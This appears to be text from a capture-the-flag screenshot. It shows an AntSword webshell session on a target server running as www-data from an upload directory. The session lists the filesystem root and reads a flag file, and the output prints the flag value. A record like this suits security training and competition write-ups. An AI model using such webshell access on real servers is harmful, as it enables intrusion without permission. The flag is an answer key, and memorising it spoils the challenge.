 中国蚁剑
>_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux f398ccf9b1d5 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ ls /
bin
dev
etc
flag_emmmmmmmmm
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/var/www/html/upload) $ cat /flag*
flag{b97ab010-e3a4-4499-907b-2746d10bba28}
(www-data:/var/www/html/upload) $